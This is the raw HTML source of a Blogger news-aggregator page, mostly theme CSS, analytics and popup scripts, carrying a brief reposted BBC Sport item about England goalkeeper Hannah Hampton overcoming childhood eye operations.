.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Hampton 'wasn't supposed to play sport' after eye operations</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hampton 'wasn't supposed to play sport' after eye operations
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-11-24T09:51:00-08:00'>November 24, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6134512764102504681' itemprop='articleBody'>
<meta content=' England and Aston Villa goalkeeper Hannah Hampton &quot;wasn&#39;t supposed to play sport&quot; after she was born with a squint and had mu...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg" style="width: 100%;" />
<div>England and Aston Villa goalkeeper Hannah Hampton "wasn't supposed to play sport" after she was born with a squint and had multiple eye operations, but wants to encourage others to "follow your dreams".</div>
</div>
<br />
<br />
from Home - BBC Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7db61f7a26d7ed71d" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
